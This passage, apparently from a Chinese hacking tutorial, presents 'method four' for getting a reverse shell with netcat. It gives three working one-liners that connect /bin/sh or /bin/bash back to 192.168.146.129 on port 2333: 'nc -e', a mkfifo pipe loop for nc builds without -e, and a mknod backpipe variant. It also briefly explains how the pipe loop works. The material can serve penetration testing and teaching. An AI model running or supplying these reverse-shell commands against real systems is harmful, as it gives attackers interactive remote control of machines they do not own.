 4.方法四
nc 如果安装了正确的版本（存在-e 选项就能直接反弹shell）
nc -e /bin/sh 192.168.146.129 2333
但是如果是没有-e 选项是不是就不能实现了呢？当然不是，我们可以向下面这样
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.146.129 2333 >/tmp/f
简单的解释：
mkfifo 命令首先创建了一个管道，cat 将管道里面的内容输出传递给/bin/sh，sh会执行管道里的命令并将标准
输出和标准错误输出结果通过nc 传到该管道，由此形成了一个回路
类似的命令：
mknod backpipe p; nc 192.168.146.129 2333 0<backpipe | /bin/bash 1>backpipe 2>backpipe